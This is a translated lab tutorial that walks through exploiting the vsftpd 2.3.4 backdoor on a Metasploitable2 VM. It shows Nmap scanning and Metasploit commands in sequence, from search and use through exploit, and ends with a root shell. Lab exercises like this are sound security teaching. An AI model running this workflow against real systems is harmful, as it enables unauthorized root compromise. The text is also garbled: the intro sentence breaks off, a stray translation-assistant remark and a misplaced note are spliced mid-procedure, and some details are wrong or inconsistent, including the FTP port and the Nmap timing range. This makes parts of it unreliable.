Exploiting FTP Service Vulnerabilities for Attacks
1. Experiment Overview
1.1 Experiment Introduction
This experiment focuses on target exploitation by leveraging FTP service vulnerabilities for attacks. The setup involves using a Kali Linux system as the
Note: Due to the high cost of configuring cloud hosts for this experiment, the number of attempts is limited to a maximum of 6 per experiment.
1.2 Key Knowledge Points
This experiment involves scanning the Metasploitable2 target machine using the Metasploit Framework to discover vulnerabilities in the FTP service and employing the appropriate module for exploitation. The key knowledge points of this experiment include:
- Fundamentals of FTP Vulnerabilities
- Basics of Nmap for Penetration Scanning
- Exploitation Workflow for FTP Attacks using Metasploit
- Verification of Successful Exploitation
1.3 Experimental Environment
The experiment is conducted in an environment provided by ExperimentTool, featuring two virtual machines: an attacker machine and a target machine. The details of these virtual machines, including their host names and IP addresses, are as follows:
| Role | Host Name | Machine Name | IP Address |
|---|---|---|---|
| Attacker | Kali Linux 2.0 | Kali | 192.168.122.101 |
| Target | Metasploitable2 | target | 192.168.122.102 |

2. Environment Setup
2.1 Starting the Experimental Environment
On the experiment’s desktop, double-click on the Xfce terminal to open it. All subsequent commands will be executed in this terminal.


First, use the virsh list command to view the list and status of virtual machines in the current environment. Make sure to use sudo and include the --all parameter to display virtual machines in both active and inactive states:
Then, use the virsh start command to start the virtual machines. Check their status again to confirm they are in the “running” state:

Note: Virtual machines take about four minutes to boot up. After this, you can access them via SSH.

Start by connecting to the Kali machine using SSH. Most of the attack operations will be executed from the Kali virtual machine. Use the command ssh root@kali. The username is root, and the password is “toor” (note: passwords are not displayed when typing). The /etc/hosts file in the environment already includes the mapping of IPs to hostnames for ease of access:
Now that the experimental environment is fully operational, we can proceed to the penetration testing phase.
3. Penetration Testing
3.1 Vulnerability Principles
Principles of FTP Service Security Vulnerabilities:
FTP (File Transfer Protocol) is a standard protocol used for file transfers over a network. It operates at the application layer of network transmission protocols. FTP is an 8-bit client-server protocol capable of handling any type of file without additional processing, similar to MIME or Unicode.
The FTP Bounce Attack exploits a vulnerability in the FTP specification to attack well-known network servers while making it difficult to trace the attacker. The attacker sends an FTP “PORT” command to the target FTP server, which includes the network address of the attacking machine and the port number of the service to be attacked. This enables the attacker to command the FTP server to send a file to the target service.
3.2 Vulnerability Scanning
Penetration scanning plays a critical role in penetration attacks. As the saying goes, “sharpening the axe does not delay the cutting of firewood.” To compromise a target host, the first step is intelligence gathering, which includes penetration scanning.
For penetration scanning, we typically use a powerful tool like Nmap to scan the ports of the target host. Nmap (Network Mapper) is an open-source tool used for network discovery and security auditing. It is designed for efficiently scanning large networks, but it can also be used to scan individual hosts.
To begin, open the postgresql service in the Kali terminal using the following command:
# Start the PostgreSQL service
sudo service postgresql start
Next, open the MSF terminal in the Kali environment using the command below:
# Open the MSF terminal
sudo msfconsole
Use the scanning tool Nmap to scan the target host for penetration testing:
# Perform scan using nmap
nmap -sV -T4 target
Explanation of the parameters used in the above scan:
| Parameter | Description |
|---|---|
-sV | Scans the target host ports and displays detailed service version information. |
-T4 | Sets the timing template for Nmap scans, with values ranging from 0 (slowest) to 6 (fastest). Slower scans are less likely to be detected and minimize traffic on the target network. |
Based on the scan results, as illustrated in the provided images, the port required for the penetration service (FTP) is 2121, and its state is open.
Next, search for the relevant module for attacking the identified service port:
# Search for a module using the search command
# If the search results are slow, don’t worry; reference screenshots of the results are provided and won't disrupt further steps
# This operation is included to clearly demonstrate the search process. Find the module using the following command:
search scanner/ftp
After identifying the necessary module, use it in the Metasploit Framework (MSF) terminal by entering:
# Execute the use command to load the desired module
use auxiliary/scanner/ftp/ftp_version
Next, retrieve the module parameters using the show options command:
# Use the show options command to display module attributes
show options
Specify the target host for penetration using the set command:
# Set the target IP address for penetration
set RHOSTS 192.168.122.102
With all configurations in place, execute the attack with the exploit command:
# Launch the attack on the target
exploit
After executing the exploit command, capture the FTP service version from the target machine. Use this information to search for a specific exploitation module tailored to the captured service, such as:
# Search for the exploitation module based on the FTP version
search vsFTPd
Load the required exploitation module for targeting the vulnerability:
# Load the exploit module specific to the vulnerability
use exploit/unix/ftp/vsftpd_234_backdoor

Display the required parameters for this module using:
# Display the module's required parameters
show options

Proceed to set the essential parameters, such as specifying the target host using the set command:
(Note: Continue with detailed configurations and deployment instructions based on your next specific steps in exploiting versus securing the environment.)Here is the translated WordPress post content for you, preserving the original structure, HTML tags, and formatting:
—
# set command to configure the parameters for the target host to be penetrated
set RHOST 192.168.122.102

The last step is to use the exploit command to launch a penetration attack against the target host:
# Enter the exploit command to launch the attack
exploit
4. Verifying the Penetration Attack
4.1 Verifying Success of the Attack
Common commands to verify the success of penetration include: whoami, hostname, and the command to check the IP address: ifconfig:
# Check whether the attack was successful by viewing the current username
whoami
# Use the hostname command to get the host's name
hostname
# Use the ifconfig command to view the IP address of the target host
ifconfig

As shown in the image, after entering the whoami command, the output returns root. After entering the hostname command, the output displays Metasploitable2. Using the ifconfig command reveals that the IP address of the compromised host is 192.168.122.102. Based on this data, the penetration test can be considered successful.
5. Conclusion
5.1 Experiment Summary
This experiment primarily introduced the process of an FTP service penetration attack. The steps using Metasploit were demonstrated, with every step explained and illustrated with images.
During the attack, we first searched for the FTP module vulnerability, identified the FTP version exploit, then searched within Metasploit Framework (MSF) for relevant modules, set necessary parameters, executed the penetration attack, and successfully achieved the target.
After completing this course, you should have learned the following key concepts:
- The principle behind FTP vulnerabilities
- Basics of using Nmap for penetration scanning
- How to attack the FTP service using Metasploit, including the use of the search function
- How to verify the success of a penetration attack by using specific commands
6. Recommended Reading
6.1 Recommended Reading
The FTP vulnerability described in this experiment is a common one. During the scanning process, it’s important to learn how to analyze vulnerabilities and configure common parameters. The following is a link to an article that explains exploiting this vulnerability. It’s recommended for students who are interested in gaining a deeper understanding:
https://www.offensive-security.com/metasploit-unleashed/scanner-ftp-auxiliary-modules
Additionally, this article is also recommended. Please note, as it is hosted on a foreign site, you may need a VPN to access it:


